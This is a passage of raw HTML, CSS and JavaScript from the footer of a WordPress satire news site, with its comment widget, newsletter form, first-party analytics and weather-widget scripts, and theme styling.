<style>.tdi_20.td-a-rec{text-align:center}.tdi_20.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_20 .td-element-style{z-index:-1}.tdi_20.td-a-rec-img{text-align:left}.tdi_20.td-a-rec-img img{margin:0 auto 0 0}.tdi_20 .td_spot_img_all img,.tdi_20 .td_spot_img_tl img,.tdi_20 .td_spot_img_tp img,.tdi_20 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_20.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://www.2pnews.com/wp-content/uploads/2025/01/CoM-Banner.png" alt="" /></a>
</div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Dr. Darcy Flowman</span> on <a href="https://www.2pnews.com/2019/05/24/dna-tests-reveal-justin-trudeau-and-jason-kenney-are-half-brothers/#comment-76163">DNA Tests Reveal Justin Trudeau and Jason Kenney are half brothers</a></li><li class="recentcomments"><span class="comment-author-link">mpd ottawa ontario thanks for accepting my comment</span> on <a href="https://www.2pnews.com/2019/05/24/dna-tests-reveal-justin-trudeau-and-jason-kenney-are-half-brothers/#comment-76162">DNA Tests Reveal Justin Trudeau and Jason Kenney are half brothers</a></li></ul></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_mc4wp_form_widget"><h4 class="block-title"><span>Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-18216" method="post" data-id="18216" data-name="Newsletter Sign-Up" ><div class="mc4wp-form-fields"></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768480966" /><input type="hidden" name="_mc4wp_form_id" value="18216" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>Visit our Sponsor</span></h4><a href="https://codeofmanhood.com"><img width="254" height="300" src="https://www.2pnews.com/wp-content/uploads/2025/01/CoM-Banner-1-254x300.png" class="image wp-image-30274  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.2pnews.com/wp-content/uploads/2025/01/CoM-Banner-1-254x300.png 254w, https://www.2pnews.com/wp-content/uploads/2025/01/CoM-Banner-1-355x420.png 355w, https://www.2pnews.com/wp-content/uploads/2025/01/CoM-Banner-1.png 578w" sizes="(max-width: 254px) 100vw, 254px" /></a></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.2pnews.com/"><img class="td-retina-data" src="https://www.2pnews.com/wp-content/uploads/2020/06/2plogo4-1.png" data-retina="https://www.2pnews.com/wp-content/uploads/2020/06/2plogo4-1.png" alt="" title=""   width="685" height="125" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>*DISCLAIMER: The views expressed by writers on this site are theirs alone and do not necessarily reflect fine journalistic and editorial integrity. Advice given is NOT to be construed as professional. If you are in need of professional help, please consult a professional. If at any point you believe what you read on this site, please give your head a shake. 2P News is not intended for children under the age of 87. </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/2pnews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Guilly2P" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td_black_top-container"><ul id="menu-td_black_top" class="td-subfooter-menu"><li id="menu-item-15497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15497"><a href="https://www.2pnews.com/about/">About</a></li>
<li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15496"><a href="https://www.2pnews.com/contact-us/">Contact Us</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 2pnews.com (Proved Plus Probable News) | Web presence by <a href="https://trgcreative.ca/" target="_blank">TRG Creative</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://www.2pnews.com/wp-content/plugins/independent-analytics/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"singular","singular_id":7454,"page":1},"signature":"cd2dd82335c9f6e13973e1d57def0700"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://www.2pnews.com/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"singular","singular_id":7454,"page":1},"signature":"cd2dd82335c9f6e13973e1d57def0700"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                });
            })();
        </script>
        <script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.7

        uid: 6968e0c693908
    -->

    		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script type="text/javascript" src="https://www.2pnews.com/wp-content/cache/wpo-minify/1767551493/assets/wpo-minify-footer-71a50d19.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://www.2pnews.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wpo_min-footer-1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2pnews.com/wp-content/cache/wpo-minify/1767551493/assets/wpo-minify-footer-94c53133.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://www.2pnews.com/wp-content/cache/wpo-minify/1767551493/assets/wpo-minify-footer-64ed0751.min.js" id="wpo_min-footer-2-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.2pnews.com/wp-content/cache/wpo-minify/1767551493/assets/wpo-minify-footer-6deb12ce.min.js" id="wpo_min-footer-3-js"></script>
<script></script>

<script type="text/javascript" src="https://www.2pnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.2pnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.2pnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.2pnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.2pnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.2pnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.2pnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.2pnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.2pnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"calgary, alberta","api_location":"Calgary","api_language":"en","api_key":"32094829c6cce15df6733ae034144ab8","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[2,35.60000000000000142108547152020037174224853515625],"today_humidity":62,"today_wind_speed":[1.5,1],"today_min":[-0,31.89999999999999857891452847979962825775146484375],"today_max":[3.79999999999999982236431605997495353221893310546875,38.7999999999999971578290569595992565155029296875],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768478400,"day_name":"Thu","day_temp":[9,48],"owm_day_index":0},{"timestamp":1768521600,"day_name":"Fri","day_temp":[7,44],"owm_day_index":4},{"timestamp":1768608000,"day_name":"Sat","day_temp":[7,45],"owm_day_index":12},{"timestamp":1768694400,"day_name":"Sun","day_temp":[3,37],"owm_day_index":20},{"timestamp":1768780800,"day_name":"Mon","day_temp":[-1,30],"owm_day_index":28}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#1e73be;--td_slider_text:rgba(30,115,190,0.7);--td_container_transparent:transparent;--td_header_color:#1e73be;--td_mobile_menu_color:#1e73be;--td_mobile_gradient_one_mob:rgba(41,58,74,0.85);--td_mobile_gradient_two_mob:rgba(41,58,74,0.85);--td_mobile_text_active_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1e73be}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1e73be}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1e73be!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1e73be}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#293a4a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#293a4a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1e73be}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#293a4a}.td-post-content p,.td-post-content{font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Orienta;font-size:21px;line-height:30px;font-weight:100}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#1e73be;--td_slider_text:rgba(30,115,190,0.7);--td_container_transparent:transparent;--td_header_color:#1e73be;--td_mobile_menu_color:#1e73be;--td_mobile_gradient_one_mob:rgba(41,58,74,0.85);--td_mobile_gradient_two_mob:rgba(41,58,74,0.85);--td_mobile_text_active_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1e73be}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1e73be}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1e73be!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 